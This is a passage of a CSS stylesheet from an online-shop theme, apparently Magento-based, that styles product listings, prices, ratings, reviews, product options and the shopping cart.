.products-list .desc{clear:both;padding:0;margin:0px;text-align:left;color: #666666;font-size: 14px;}
.products-list .desc p{color:#2a2a2a;font-size:14px;margin:0;font-weight: 300;}
.products-list .desc .link-learn{font-size:11px}
.products-list .item .product-item-inner .actions-no .add-to-links{margin-left: 8px;}
.products-list .item .product-item-inner .actions-no .add-to-links li{margin: 0px 8px;}
.products-list .add-to-links .separator{display:inline;margin:0 2px}
.products-textlink{padding:22px 0 0px 0;text-align:center;}
.products-textlink p{margin:0;line-height:15px}
.product-image{outline:0!important}
.page-products .products.wrapper.products-list{margin: 0;}
.actions-list .actions {border: 0 none;display: block;}
.products-list .item .actions-list .button.btn-cart .icons{border-right: 1px solid #d4d4d4;display: inline-block;}
.products-list .item .product-item-inner .add-to-links .action {border-width: 1px ;border-style: solid;height: 35px;width: 40px;background-color: #fff;float: left;text-align: center;overflow: hidden;}
.products-list .product-item-inner .add-to-links a{margin:0 8px;}
.products-list .item .product-item-inner .add-to-links .action .icons {display: block;font-size: 15px;height: 35px;line-height: 35px;width: 100%;}
.product-item-description{clear: both;float: left;}
.product-item-description .action.more{color: #333;}
.product-item-description .action.more:hover{text-decoration: underline;}
/* Product Hover ========================================================================== */
.product-img-back{left:0;opacity:0;position:absolute;top:0;transition:all 0.2s ease-in-out 0s;visibility:hidden;width:100%;}
.item:hover .product-img-back{opacity:1;visibility:visible;transition:all 0.2s ease 0s}
.magicmenu .nav-desktop .level0 .product-img-back{transition-property:none;}
/* ======================================================================================= */

/* Product View ========================================================================== */

/* Rating */
.ratings-table th,.ratings-table td{font-size:11px;line-height:1.15;padding:3px 0}
.ratings-table th{font-weight:normal;padding-right:8px}
/* Availability */
.availability{margin:0}
.availability span{font-weight:bold}
.availability.in-stock span{}
.availability.out-of-stock span{color:#d83820}
.availability-only{margin:10px 0 7px;line-height:16px;background:url(../images/i_availability_only.gif) 0 50% no-repeat;padding-left:15px}
.availability-only span,.availability-only a{border-bottom:1px dashed #751d02;color:#000}
.availability-only a{background:url(../images/i_availability_only_arrow.gif) 100% 0 no-repeat;cursor:pointer;padding-right:15px;text-decoration:none}
.availability-only .expanded{background-position:100% -15px}
.availability-only strong{color:#be2c00}
.availability-only-details{margin:0 0 7px}
.availability-only-details th{background:#d2d6d9;font-size:10px;padding:0 8px}
.availability-only-details td{background:#ebf0f3;border-bottom:1px solid #fff;font-size:11px;padding:2px 8px 1px}
.availability-only-details tr.odd td.last{color:#d95e00;font-weight:bold}
/* Email to a Friend */
.email-friend{margin:0}
.product-view .product-shop .email-friend{float: left;}
/* Alerts */
.alert-price{margin:0;font-size:11px}
.alert-stock{margin:0;font-size:11px}
/********** < Product Prices */
.price{white-space:nowrap!important}
.price-box{margin:5px 0}
.price-box .price{font-size:16px;color: #ff5555;}
/* Regular price */
.regular-price{color:#c76200}
.regular-price .price{ color: #ff5555;}
/* Old price */
.old-price{margin:0;display: inline-block;}
.old-price .price-label{white-space:nowrap;color:#999;display:none}
.old-price .price{font-weight:normal;color:#ccc;text-decoration:line-through;font-size: 15px; padding-right: 5px;}
/* Special price */
.special-price{margin:0;padding:0 3px 0 0;display: inline-block;line-height: 20px;}
.special-price .price-label{font-size:14px;font-weight:normal;white-space:nowrap;color:#cd5033;display:none}
.special-price .price{color:#ff5555;margin:0 5px 0 0;}
.product-view .product-shop .special-price .price{font-size: 25px;display: inline-block;margin: 0;}
.product-view .product-shop .special-price{line-height: 25px;margin: 0;}
/* Minimal price (as low as) */
.minimal-price{margin:0}
.minimal-price .price-label{font-weight:bold;white-space:nowrap;display:none}
.minimal-price-link{display:block}
.minimal-price-link .label{color:#1e7ec8}
.minimal-price-link .price{font-weight:normal;color:#1e7ec8}
/* Excluding tax */
.price-excluding-tax{display:block;color:#999}
.price-excluding-tax .label{white-space:nowrap;color:#999}
.price-excluding-tax .price{font-size:13px;font-weight:normal;color:#c76200}
/* Including tax */
.price-including-tax{display:block;color:#999}
.price-including-tax .label{white-space:nowrap;color:#999}
.price-including-tax .price{font-size:13px;font-weight:bold;color:#c76200}
/* Configured price */
.configured-price{margin:0}
.configured-price .price-label{font-weight:bold;white-space:nowrap}
.configured-price .price{font-weight:bold}
/* FPT */
.weee{display:block;font-size:11px;color:#444}
/* Excl tax (for order tables) */
.price-excl-tax{display:block}
.price-excl-tax .label{display:block;white-space:nowrap}
.price-excl-tax .price{display:block}
/* Incl tax (for order tables) */
.price-incl-tax{display:block}
.price-incl-tax .label{display:block;white-space:nowrap}
.price-incl-tax .price{display:block;font-weight:bold}
/* Price range */
.price-from{margin:0}
.price-from .price-label{font-weight:bold;white-space:nowrap}
.price-to{margin:0}
.price-to .price-label{font-weight:bold;white-space:nowrap}
/* Price notice next to the options */
.price-notice{padding-left:10px;color:#999}
.price-notice .price{font-weight:bold;color:#2f2f2f}
/* Price as configured */
.price-as-configured{margin:0}
.price-as-configured .price-label{font-weight:300;white-space:nowrap}
.price-box-bundle{padding:0 0 10px 0}
.price-box-bundle .price-box{margin:0!important;padding:0!important}
.price-box-bundle .price{color:#000}
/********** Product Prices > */

/* Tier Prices */
.product-pricing,.tier-prices{margin:10px 0;padding:10px;background-color:#f4f7f7;border:1px solid #dadddd;color:#424242}
.tier-prices li{line-height:1.4;background:url(../images/i_tier.gif) no-repeat 0 3px;padding:2px 0 2px 10px}
.tier-prices .benefit{font-style:italic;font-weight:bold;color:#2f2f2f}
.tier-prices .price{font-weight:bold;color:#2f2f2f}
.tier-prices-grouped li{padding:2px 0;color:#e26703}
.tier-prices-grouped li .price{font-weight:bold}
/* Add to Links */
.add-to-links{font-size:11px;margin:5px 0 0}
.add-to-links .separator{display:none}
/* Add to Cart */
.add-to-cart label{float:left;margin-right:5px;font-weight:normal;color:#666;line-height:40px}
.add-to-cart .qty{float:left;margin-right:5px;height:40px}
.add-to-cart button.button{float:left}
.add-to-cart .paypal-logo{clear:left;margin:0;text-align:right}
.add-to-cart .paypal-logo .paypal-or{clear:both;display:block;margin:5px 60px 5px 0}
.product-view .add-to-cart .paypal-logo{margin:0}
/* Add to Links + Add to Cart */
.add-to-box{margin:10px 0}
.add-to-box .add-to-links{border-bottom:1px solid #f3f3f3;clear:both;margin:0 0 15px;padding:0 0 25px;text-align:left}
.add-to-box .add-to-cart{float:left}
.add-to-box .or{float:left;font-weight:bold;margin:0 7px;color:#666}
.add-to-box .add-to-links{float:left;font-size:12px!important;line-height:1.25!important;text-align:left!important}
.add-to-box .add-to-links li .separator{display:none!important}
/* Tab detail */
.product.info.detailed{margin: 60px 0 30px;}
.product.info.detailed .product.data.items > .item.title.active .switch:after, .product.info.detailed .product.data.items > .item.title .switch:hover:after{opacity: 1;visibility: visible;}
.product.info.detailed .product.data.items > .item.title .switch:after{background: #dddddd none repeat scroll 0 0; bottom: -10px;content: "";height: 1px;left: 0;margin: 0 auto; opacity: 0;position: absolute;right: 0;visibility: hidden;width: 60px; z-index: 2;}
.product.info.detailed .product.data.items .description p{font-size: 14px;color: #666;line-height: 25px;}
.review-product-list .pager{float: none;padding:0;}
.product.data.items {position: relative;z-index: 1;text-align: center;}
.product.data.items > .item.content {float: right;margin-left: -100%;margin-top: 40px;padding: 30px 0 20px;text-align: left; width: 100%;}
.product.data.items > .item.title > .switch {display: block;position: relative; z-index: 2;color: #aaaaaa;font-size: 20px;}
.product.data.items > .item.title > .switch .counter{font-size: 20px;}
.product.data.items > .item.title.active > .switch,.product.data.items > .item.title:hover > .switch{color: #333;}
.product.data.items::before, .product.data.items::after {content: "";display: table;}
.product.data.items:after {clear: both;}
.product-view .toggle-tabs .item,.product.data.items > .item.title{display: inline-block;margin: 0px;padding:10px 20px 10px 30px;color:#aaa;letter-spacing: 2px;font-size:20px;cursor:pointer;text-transform: uppercase;position: relative;}
.product-view .toggle-tabs .item,
.product.data.items > .item.title {background-image: url("../images/alothemes/tab-bg-li.png");background-position: 0 50%;background-repeat: no-repeat;}
.product-view .toggle-tabs .item:first-child,.product.data.items > .item.title:first-child{background-image: none;}
.product-view .toggle-tabs .item.active,.product-view .toggle-tabs .item:hover{color:#333333;}
.fieldset > .field > .label {border-color: #c9c9c9;color: #666666;font-weight: normal;line-height: normal;text-align: left;margin: 0;padding: 20px 0 10px;}
.review-add .block-content .fieldset{padding: 0;margin: 0;}
.fieldset > .field > .label {border-color: #c9c9c9;color: #666666;font-weight: normal;line-height: normal;text-align: left;margin: 0;padding: 20px 0 10px;}
.fieldset.review-fieldset > .field > .label{border: 0;}
.product-collateral h2{display:none}
.product-collateral h3,.product-collateral h4{color:#666666;font-size:20px;}
.product-collateral .box-collateral.box-review_form{color:#000}
.product-collateral .box-description{font-size:13px;color:#666666; line-height: 24px;}
.product-collateral h2{font-weight:bold;font-size:15px;color:#e26703;border-bottom:2px solid #e5dcc3;padding:0 0 1px;margin:0 0 15px}

/* Product Images */
.product-view .product-img-box .product-image{position:relative;z-index:0;}
.product-view .product-img-box .product-image-zoom{position: relative;z-index: 0;}
.zoomContainer, .zoomWindowContainer{ z-index :10000;}
.product-view .product-img-box .more-views{width: 360px;margin: 20px auto;}
.fotorama__nav .fotorama__thumb-border {border-color: #ff5555;}
.fotorama__nav-wrap{margin-top: 20px;}
.fotorama__nav--thumbs{text-align: center;}
.fotorama__stage.fotorama__shadows--right:after, .fotorama__nav.fotorama__shadows--right:after,
.fotorama__stage.fotorama__shadows--left:before, .fotorama__nav.fotorama__shadows--left:before{background: none !important;}
.product-view .product-img-box .more-views h2{ display: none; font-size: 11px;margin: 10px 0; text-transform: uppercase;}
.product-view .product-img-box .more-views li img{margin: 0;border: 0px solid #fff;}
.product-view .product-img-box .more-views li img:hover{opacity: 0.5;}
.product-image-popup{margin:0 auto}
.product-image-popup .buttons-set{float:right;clear:none;border:0;margin:0;padding:0}
.product-image-popup .nav{font-weight:bold;margin:0 100px;text-align:center}
.product-image-popup .image{display:block;margin:10px 0}
.product-image-popup .image-label{font-size:13px;font-weight:bold;margin:0 0 10px;color:#2f2f2f}
.fotorama__stage{border: 1px solid #eee;transform: none !important;-moz-transform: none !important;-webkit-transform: none !important;-o-transform: none !important;}
.page-layout-2columns-left .fancybox-wrap .alocolumns, .page-layout-2columns-right .fancybox-wrap .alocolumns{margin: 0 !important;}
.page-layout-2columns-left .fancybox-wrap .column.main, .page-layout-2columns-right .fancybox-wrap .column.main{width: 100% !important;float: none;margin: 0 !important;padding: 0 !important;}
.fancybox-wrap .container{max-width: 100%;}
.fancybox-skin{border-radius: 4px;}
.product-view.product-quickview .product-essential{padding: 15px 0;}
.product-view.product-quickview .product-media.product.media{float: left;width: 41.6667%;padding-left: 15px;}
.product-view.product-quickview .product-info-main.product-shop{float: left;width: 58.3333%;padding: 0 15px 0 30px;}
.fancybox-wrap iframe{vertical-align: inherit !important;}
.page-layout-2columns-left .content-quickview .column.main, .page-layout-2columns-right .content-quickview .column.main{width: 100% !important;margin: 0;}
.page-products .content-quickview .page-title-wrapper{text-align: left;display: block;padding: 0;}
.modal-popup.modals-quickview .modal-inner-wrap,.modals-quickview .modal-inner-wrap .modal-content{border-radius: 4px;}
.modal-popup.modals-quickview .modal-inner-wrap{max-width: 1000px;}
.modals-quickview .modal-inner-wrap .modal-content{padding: 0;}
.modals-quickview .modal-inner-wrap .modal-header {border: 0 none;display: block;padding: 0;position: absolute;right: 0;top: 0;z-index: 1;}
.modals-quickview.modal-popup .action-close {height: 30px;line-height: 30px;padding: 0 10px;}
.modals-quickview.modal-popup .action-close:before{line-height: 30px;}
/* Product Shop */
.product-view .product-shop{text-align:left;}
.product-view .product-shop .page-title-wrapper .page-title{margin: 0;}
.product-view .product-shop .product-name h1,
.product-view .product-shop .page-title-wrapper .page-title span{display: block;color: #444;font-size: 25px;line-height: 25px;margin: 0px 0 15px; text-transform: uppercase;letter-spacing: 2px;font-weight: normal;}
.product-info-stock-sku{margin: 10px 0;}
.product-info-main .stock.available, .product-info-main .stock.unavailable{vertical-align: middle;}
.product-info-main .product.attibute.sku .type{color: #767676;font-size: 14px;font-weight: normal;}
.product-info-main .product.attibute.sku .type::after {content: "#:";}
.product-info-main .product.attibute.overview{margin:0;padding:22px 0px;color: #666;font-size: 14px;}
.product-info-main .product.attibute.overview p{margin: 0;font-size: 15px;font-weight: 300;}
.product-view .product-shop .short-description h2{color:#2a2a2a;font-size: 16px;text-transform: uppercase;display: none;}
.product-view .product-shop .price-box{clear:both;margin:0;padding:0;display: inline-block;}
.product-view .product-shop .product-social-links ,.product-add-form .product-social-links{clear: inherit; float: left;margin: 0 0 0 20px;padding: 45px 0; border: 0 none;}
.product-view .product-shop .add-to-links,.product-add-form .add-to-links{float: left;margin: 0;}
.product-view .product-shop .product-social-links a,.product-add-form .product-social-links a{float: left; border-width: 1px;border-style: solid;text-align: center; display: block !important; font-size: 16px;height: 35px; line-height: 35px;width: 40px;overflow: hidden;margin: 0 10px 0px 0; padding: 0px; text-decoration: none;transition: all 0.5s ease 0s;}
.product-view .product-shop .product-social-links a.mailto,.product-add-form .product-social-links a.mailto{margin: 0;}
.product-view .product-shop .product-social-links a .icons,.product-add-form .product-social-links a .icons{font-size: 16px;}
.product-view .product-shop .product-social-links a span,.product-add-form .product-social-links a span{display: none;}
.product-reviews-summary .rating-summary{display: inline-block;position: relative;text-align: left;vertical-align: middle;}
.product-view .product-shop .ratings,
.product-view .product-shop .product-reviews-summary{margin-top: 0;margin-bottom:10px;display: block;/* border-top:1px solid #ecedee;border-bottom:1px solid #ecedee; */}
.product-item .product-reviews-summary .reviews-actions{display: none;}
.product-item .product-reviews-summary{display: block;margin: 5px 0;}
.product-reviews-summary.empty{border: 0;margin: 0;}
.product-reviews-summary .reviews-actions a:not(:last-child) { border-right: 1px solid #aaa;}
.product-info-main .product-reviews-summary.empty .reviews-actions{margin: 5px 0 10px;}
.product-info-main .product-reviews-summary .reviews-actions{margin: 15px 0px;display: inline-block;line-height: 11px;}
.product-info-main .product-reviews-summary .reviews-actions .action{font-size: 13px;margin: 0;padding: 0 15px 0 10px;}
.product-info-main .product-reviews-summary.empty .reviews-actions .action{padding: 0;}
.data.item.content .review-list .block-title{border-bottom: 1px solid #c9c9c9;padding-bottom: 10px;margin-bottom: 0;}
.review-toolbar{border-top: 1px solid #c9c9c9;margin: 0 0 10px !important;}
.block .block-content li.item.review-item {padding: 30px 0;}
.review-title{font-weight: 600;}
.review-ratings .label{ color: #666666;display: inline-block;font-size: 13px;font-weight: normal; line-height: normal;margin: 0; padding: 6px 10px 10px 0;}
.block.review-add .actions-toolbar{margin: 30px 0 0 !important;}
.rating-summary .rating-result{width: 82px; position: relative;vertical-align: middle;display: inline-block;}
.rating-summary .rating-result > span:before{content: "\f005" "\f005" "\f005" "\f005" "\f005";color: #888888;position: relative;z-index: 2;}
.rating-summary .rating-result:before{content: "\f006" "\f006" "\f006" "\f006" "\f006";position: absolute;top: 0;left: 0;color: #aaaaaa;width: 100%;z-index: 1;}
.rating-summary .rating-result > span:before,
.rating-summary .rating-result:before{font-family: FontAwesome;font-style: normal;font-weight: normal;display: block;letter-spacing: 5px;font-size: 13px;height: 13px;line-height: 13px;}
.rating-summary .rating-result > span span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px; margin: -1px; overflow: hidden;padding: 0;position: absolute;width: 1px;}
.rating-summary .rating-result > span {display: block;overflow: hidden;}
.review-field-ratings .review-field-rating .control {padding-top: 2px;}
.review-field-ratings .review-field-rating .label, .review-field-ratings .review-field-rating .control {display: table-cell;padding-bottom: 10px;vertical-align: top;}
.review-field-rating .control {margin-bottom: 48px; margin-top: 10px;}
.review-control-vote {overflow: hidden;}
.review-control-vote::before { color: #aaa;content: "\f006" "\f006" "\f006" "\f006" "\f006";display: block;font-family: FontAwesome;font-size: 25px;font-style: normal;font-weight: normal;height: 25px;letter-spacing: 10px; line-height: 25px; position: absolute;vertical-align: top;z-index: 1;}
.review-control-vote label::before {color: #888;font-family: FontAwesome;font-size: 25px;font-style: normal;font-weight: normal;height: 25px;letter-spacing: 10px;line-height: 25px;opacity: 0;vertical-align: top;}
.review-control-vote input[type="radio"] {border: 0 none;clip: rect(0px, 0px, 0px, 0px); height: 1px;margin: -1px;overflow: hidden; padding: 0;position: absolute;width: 1px;}
.review-control-vote label span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute; width: 1px;}
.review-control-vote label {cursor: pointer;display: block;position: absolute;}
.review-control-vote .rating-1 {z-index: 6;}
.review-control-vote .rating-2 {z-index: 5;}
.review-control-vote .rating-3 {z-index: 4;}
.review-control-vote .rating-4 {z-index: 3;}
.review-control-vote .rating-5 {z-index: 2;}
.review-control-vote .rating-1:before {content:"\f005";}
.review-control-vote .rating-2:before { content: "\f005" "\f005";}
.review-control-vote .rating-3:before {content: "\f005" "\f005" "\f005";}
.review-control-vote .rating-4:before {content: "\f005" "\f005" "\f005" "\f005";}
.review-control-vote .rating-5:before {content: "\f005" "\f005" "\f005" "\f005" "\f005";}
.review-control-vote label:hover:before {opacity: 1;}
.review-control-vote input[type="radio"]:focus + label::before, .review-control-vote input[type="radio"]:checked + label::before {opacity: 1;}
.product-add-form .fieldset{padding: 0; margin: 0;}
.product-view .product-shop .short-description .std p{font-size:13px;color:#252525;margin: 0;line-height: 24px;}
.product-view .product-shop .addit,.product-add-form .addit{border-top:1px solid #e8e8e8;padding:28px 0 0;clear: both;}
.product-view .product-shop .addit .so-social-share,.product-add-form .addit .so-social-share{float: left;margin-right: 10px;}
.so-twitter.so-social-share{width: 80px;}
.so-plusone.so-social-share{width: 65px;}
.product-view .add-to-box .add-to-cart {float: left;}
.product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price {font-weight: 400;font-size: 25px;}
.product-info-main .price-box .old-price .price-wrapper .price{font-size: 15px;}
.product-info-main .special-price{display: inline-block;}
.product-info-main .price-box .price-including-tax + .price-excluding-tax, .product-options-bottom .price-box .price-including-tax + .price-excluding-tax, .product-info-main .price-box .weee + .price-excluding-tax, .product-options-bottom .price-box .weee + .price-excluding-tax, .product-info-main .price-box .weee, .product-options-bottom .price-box .weee{line-height: normal;}
.product-view .product-qty ,
.product-info-main .box-tocart .field.qty, .product-options-bottom .box-tocart .field.qty {float: left;clear: both;}
.product-view .product-qty label,.product-view .product-qty label span,
.block-bundle-summary .product-details .product-qty .label span{font-size: 13px;font-weight: normal;margin: 0 5px 0 0;padding: 0;line-height: 35px;text-transform: uppercase;}
.product-view .product-qty label,
.product-view .product-qty .custom-qty,.block-bundle-summary .product-details .product-qty .label,
.block-bundle-summary .product-details .product-qty .custom-qty{float: left;}
.product-view .product-qty .custom-qty,.block-bundle-summary .product-details .product-qty .custom-qty{margin: 0 55px 0 0;background-color: #f5f5f5;}
.product-view .add-to-cart button.button {float: left;display: block !important; border: 0px solid #dadada;background-color: #ff5555;color: #ffffff;}
.product-view .add-to-cart button.button span {padding:0;height: 35px;line-height: 35px;color:#fff;font-size: 12px;}
.product-view .product-shop .add-to-cart .items ,.box-tocart .items,.product-shop .add-to-box .items{background-color: transparent;border: 0px solid #dddee0;margin: 0;padding: 0; color: #999999; cursor: pointer;float: left;height: 35px;line-height: 35px;text-align: center;width: 35px;}
.product-view .product-shop .add-to-cart .items:hover,.product-options-bottom .items:hover,.product-shop .add-to-box .items:hover{color: #ff5555;}
.product-view .product-shop input.qty,.block-bundle-summary .product-details input.qty{background-color: transparent;border: 0px solid #dddee0;float:left;height: 35px;text-align: center;width: 35px !important;color: #333333;font-size: 13px;font-family: "Montserrat",sans-serif;}
.product-static img{background-color:#fff;padding:10px;}
.container-quickview{padding-bottom:15px;padding-top:15px;}
/* Product Options */
.product-options{margin:0;padding:0px;position:relative;border-bottom: 1px solid #e8e8e8;}
.product-options dl{margin:0;overflow:hidden;}
.product-options dt{padding:40px 0 0;font-weight:normal}
.product-options dt label{font-weight:normal;color:#444444;font-family: "Montserrat",sans-serif;}
.product-options dt label.required em{color:#eb340a;margin-right:5px}
.product-options dd .qty-holder{display:block;padding:10px 0 0}
.product-options dd .qty-holder label{vertical-align:middle;font-weight:300}
.product-options dt .qty-disabled{background:none;border:0;padding:3px;color:#2f2f2f}
.product-options dd{padding:0px;margin:0}
.product-options dl.last dd.last{border-bottom:0;margin-bottom:0}
.product-options dd input.input-text{width:98%}
.product-options dd input.datetime-picker{width:150px}
.product-options dd .time-picker{display:-moz-inline-box;display:inline-block;padding:2px 0;vertical-align:middle}
.product-options dd textarea{width:98%;height:8em}
.product-options dd select{width:99%}
.product-options dd .multiselect option{border-bottom:1px dotted #d9e5ee;padding:2px 4px}
.product-options ul.options-list{margin-right:5px}
.product-options ul.options-list li{line-height:1.5;padding:2px 0}
.product-options ul.options-list input.radio{float:left;margin-top:3px}
.product-options ul.options-list input.checkbox{float:left;margin-top:3px}
.product-options ul.options-list .label{display:block;margin-left:18px}
.product-options ul.options-list label{font-weight:normal}
.product-options ul.validation-failed{padding:0 7px}
.product-options p.note{margin:0;font-size:11px}
.product-options p.required{text-align:left;clear: both;margin: 10px 0 40px;}
.box-tocart{padding:45px 0;float: left;}
.product-options-bottom .fieldset{padding: 0;margin: 0;}
.product-options-bottom .product-pricing,.product-options-bottom .tier-prices{margin:0;padding:0 0 10px;border:0;background:0;color:#e26703}
.product-options-bottom .tier-prices li{background:0;padding:2px 0}
.product-options-bottom .tier-prices .price,.product-options-bottom .tier-prices .benefit{color:#e26703}
.product-options-bottom .price-box{margin:0;padding:0}
.product-options-bottom .add-to-links{clear:both;text-align:right}
.col3-layout .product-options-bottom .price-box{float:none;padding:0 0 5px}
.product-options-bottom .price-label{float:left;padding-right:5px}
.product-options-bottom .price-tax{float:left}
.product-options-bottom .add-to-cart,
.product-info-main .box-tocart .actions, .product-options-bottom .box-tocart .actions{padding:0;float:left;}
.product-shop .product-options-bottom .price-box{float:left;margin:0;padding:0 0 10px;display: none;}
.product-shop .product-options-bottom .price-label{float:none;padding-right:0}
.product-shop .product-options-bottom .price-tax{float:none}
.product-shop .product-options-bottom .add-to-cart-box,.product-options-bottom{float:left;}
.product-add-form{border-top: 1px solid #d1d1d1;margin-top: 35px;}
.product-options-wrapper{border-bottom: 1px solid #d1d1d1; padding-top: 30px;padding-bottom: 30px;}
.bundle-options-container .product-options-wrapper{padding: 0;border: 0 none;}
.bundle-options-container .product-options-wrapper .control .nested.options-list .choice{margin-bottom: 10px;}
.block-bundle-summary .product-details .product.name{display: block;font-weight: 500;padding-top: 10px;}
.block-bundle-summary .box-tocart {float: none;padding: 0;}
.product-add-form .block-bundle-summary .product-details .add-to-links{float: none;}
.bundle-actions {float: left; margin: 0;padding: 45px 0;}
.bundle-options-container .block-bundle-summary {background: #e8e8e8 none repeat scroll 0 0;padding: 0 20px;}
.bundle-options-container .block-bundle-summary .bundle-info .product-image-container .product-image-wrapper{padding-bottom: 0 !important;}
.bundle-options-container .product-add-form .block-bundle-summary .fieldset{background-color: transparent;}
.bundle-options-container .block-bundle-summary .product-addto-links > .action{background-color: #f5f5f5;border: 1px solid #cdcdcd;line-height: 30px;padding: 0 10px;display: inline-block;}
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover{background-color: #ff5555;color: #fff;border: 1px solid #ff5555;}
.bundle-options-container .block-bundle-summary .product-addto-links > .action span{padding-left: 5px;}
.bundle-options-container .block-bundle-summary .product-addto-links > .action.towishlist{margin-right: 10px;}
.bundle-options-container p.required{text-align: left;padding: 10px 0 0;}
.page-product-downloadable .product-options-wrapper{border:0;}
.page-product-downloadable .product-options-bottom{padding-top: 30px;}
.fieldset > .field > .label, .fieldset > .fields > .field > .label {font-weight: 600;}
.field.downloads .field.choice { border-bottom: 1px solid #ebebeb; box-sizing: border-box;margin-bottom: 10px;padding-bottom: 10px;}
/* Grouped Product */
.product-view .grouped-items-table .price-box{margin:0;padding:0}
/* Block:Description */
.product-view .box-description{}
/* Block:Additional */
.product-view .box-additional .data-table th,.product-view .box-additional .data-table td{line-height:1.25}
/* Block:Upsell */
.product-view .box-up-sell{margin-bottom:0px;}
.product-view .box-up-sell .block-title h3 span {padding: 0;}
.product-view .box-up-sell .title-divider{margin-bottom: 30px;}
.product-view .box-up-sell .products-grid{width:100%;padding:0;}
.product-view .box-up-sell .products-grid td{width:25%;background:#f6f2e7;border-right:1px solid #e5dcc3;border-bottom:1px solid #e5dcc3;padding:15px 10px 12px;line-height:1.6em}
.product-view .box-up-sell .products-grid tr.last td{border-bottom:0}
.product-view .box-up-sell .products-grid td.last{border-right:0}
.product-view .box-up-sell .products-grid td img{border:1px solid #e5dcc3}
.product-view .box-up-sell .products-grid .product-image{text-align:center}
.product-view .box-up-sell .products-grid td.empty{border-right:0;background:#f1ecdb}
.product-view .box-up-sell .products-grid .ratings .rating-links{padding:0}
.product-view .sale-content .block-title-tabs { display: none;}
.product-view .box-up-sell .bx-controls .bx-default-pager{display: none;}
/* Block:Tags */
.product-view .box-tags{margin:0}
.product-view .box-tags h3{font-size:13px}
.product-view .box-tags .product-tags{display:block;margin:0 0 15px}
.product-view .box-tags .product-tags li{display:inline;background:url(../images/bkg_pipe3.gif) 100% 4px no-repeat;padding:0 7px 0 4px}
.product-view .box-tags .product-tags li.first{padding-left:0}
.product-view .box-tags .product-tags li.last{background:none;padding-right:0}
.product-view .box-tags .form-add label{display:block;font-size:13px;font-weight:normal;margin:0 0 5px;color:#000000}
.product-view .box-tags .form-add .input-box{float:left;width:305px;margin:0 5px 0 0;padding:0}
.product-view .box-tags .form-add input.input-text{width:299px;height:38px;}
.product-view .box-tags .note{margin:5px 0 0;padding:0;font-size:11px;color:#666}
/* Block:Reviews */
.product-view .box-reviews dl{margin:0}
.product-view .box-reviews dt{padding:0 0 5px}
.product-view .box-reviews dt a,.product-view .box-reviews dt span{font-weight:bold}
.product-view .box-reviews dd{margin:0 0 15px}
.product-view .box-reviews dd small{font-style:italic}
.product-view .box-reviews .form-add{margin:15px 0 0}
.product-view .box-reviews .form-add h3{font-size:13px;font-weight:normal}
.product-view .box-reviews .form-add h3 span{font-weight:bold}
.product-view .box-reviews .form-add h4{font-size:12px}
.product-view .box-reviews .form-add .data-table td{text-align:center}
.product-view .box-reviews .form-add .form-list{margin:15px 0 0}
.product-view .box-reviews .form-add .form-list .input-box{width:360px}
.product-view .box-reviews .form-add .form-list input.input-text,.product-view .box-reviews .form-add .form-list textarea{width:354px}
.product-view .box-collateral .data-table th{font-weight:normal}
.product-view .box-collateral .data-table{margin-bottom:10px}
/* Send a Friend */
.send-friend .form-list{width:615px;overflow:hidden}
.send-friend .form-list li{margin-right:-15px}
.send-friend .form-list li p{margin:0 15px 0 0}
.send-friend .form-list .field{width:315px}
.send-friend .form-list .input-box{width:300px}
.send-friend .form-list input.input-text,.send-friend .form-list textarea{width:294px}
.send-friend .form-list li.wide .input-box{width:612px}
.send-friend .form-list li.wide textarea{width:609px}
.send-friend .buttons-set .limit{float:right;margin:0 7px 0 0;font-size:11px;line-height:21px}
/* ======================================================================================= */

/* Content Styles ================================================================= */
.product-name{margin:0;font-size:1em;font-weight:normal}
/* Product Tags */
.tags-list{display:block;font-size:13px;border:1px solid #c1c4bc;background:#f8f7f5;padding:10px 0 10px 0}
.tags-list li{display:inline!important;margin:0 4px 0 0}
.tags-list li a{color:#e8e9ee}
/* Advanced Search */
.advanced-search .form-list label{width:160px;padding-right:10px}
.advanced-search .form-list .input-box,.advanced-search .form-list .input-range{float:left;clear:none}
.advanced-search-amount{margin:0 0 10px}
.advanced-search-summary{margin:10px 0;border:1px solid #e9d7c9;background:#fff6f1;padding:10px}
.advanced-search-summary ul{float:left;width:49%}
.advanced-search-summary strong{color:#E17C24;padding-left:15px;background:url(../images/i_search_criteria.gif) 0 3px no-repeat}
.advanced-search-summary p{clear:both;font-weight:bold;margin:0}
/* Sitemap */
.page-sitemap .links{text-align:right;margin:0 8px -22px 0}
.page-sitemap .links a{text-decoration:none;position:relative}
.page-sitemap .links a:hover{text-decoration:underline}
.page-sitemap .sitemap{margin:12px}
.page-sitemap .sitemap a{color:#1b2d3b}
.page-sitemap .sitemap li{margin:3px 0}
.page-sitemap .sitemap li.level-0{margin:10px 0 0;font-weight:bold}
.page-sitemap .sitemap li.level-0 a{color:#1e7ec8}
/* RSS */
.rss-title h1{background:url(../images/i_rss-big.png) 0 4px no-repeat;padding-left:27px}
.rss-table .link-rss{display:block;line-height:1.55;background-position:0 4px}
/* ======================================================================================= */

/* Shopping Cart ========================================================================= */
.cart .page-title{border-bottom:0;margin: 50px 0 0;}
.cart .page-title h1{margin:10px 0 20px;color:#2a2a2a;text-transform:uppercase;font-size:30px;font-weight: 400;}
.cart .data-table .btn-remove2{}
.cart .data-table .btn-remove2 .icons{font-size: 15px;}
.crosssell .products-textlink{border: 0 none !important;}
.cart-empty{text-align: center;}
.checkout-cart-index .page-title-wrapper{padding: 20px 0;text-align: center;}
.checkout-cart-index .page-title-wrapper .page-title span{font-size: 20px;}
/* Checkout Types */
.cart .page-title .checkout-types li{margin:0 0 5px}
.cart .title-buttons .checkout-types{float:right;display: none;}
.cart .title-buttons .checkout-types li{float:left;margin:0 0 5px 5px}
.cart .checkout-types .paypal-or{margin:0 8px;line-height:2.3}
.cart .totals .checkout-types .paypal-or{clear:both;display:block;padding:8px 55px 0 0;line-height:1.0;font-size:11px}
/* Shopping Cart Table */
.cart-table th{padding:2px 10px}
.cart-table td{padding:25px 20px;border:1px solid #eeeeee;}
.cart-table .product-name{margin:0 0 5px;color:#333;}
.cart-table .item-msg{margin:5px 0;font-size:11px;font-weight:bold;color:#df280a}
.cart-table tfoot td{padding:15px;}
.cart-table .btn-continue{float:left}
.cart-table .btn-update,.cart-table .btn-empty{float:right}
.cart-table .btn-update{margin-left:10px}
.table thead > tr > th,
